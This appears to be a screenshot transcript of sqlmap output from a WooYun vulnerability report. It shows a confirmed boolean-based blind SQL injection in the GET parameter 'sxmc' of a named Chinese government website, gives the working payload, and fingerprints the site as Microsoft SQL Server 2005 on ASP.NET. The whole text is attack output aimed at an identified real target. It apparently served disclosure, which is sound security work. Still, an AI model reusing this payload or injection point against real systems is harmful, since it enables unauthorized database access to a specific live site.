 管理员: C:\Windows\system32\cmd.exe
alse positive
[21:38:07] [WARNING] parameter length constraint mechanism detected (e.g. Suhosi
n patch). Potential problems in enumeration phase can be expected
GET parameter 'sxmc' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Place: GET
Parameter: sxmc
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=76001&refnum=137&baseorg=209&flag=''&xksx=928&sxmc=%E5%B2%B1%E6%
91%A9%E6%96%AF%E6%B1%BD%E8%BD%A6%E4%BC%A0%E5%8A%A8%E7%B3%BB%E7%BB%9F%E6%9C%89%E9
%99%90%E5%85%AC%E5%8F%B8¦%E9%82%80%E8%AF%B7%E5%A4%96%E5%9B%BD%E4%BA%BA%E6%9D%A5%
E8%AE%BF) AND 1052=1052 AND (9552=9552
---
[21:40:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[21:40:06] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.rzfwzx.gov.cn'
www.wooyun.org
[*] shutting down at 21:40:06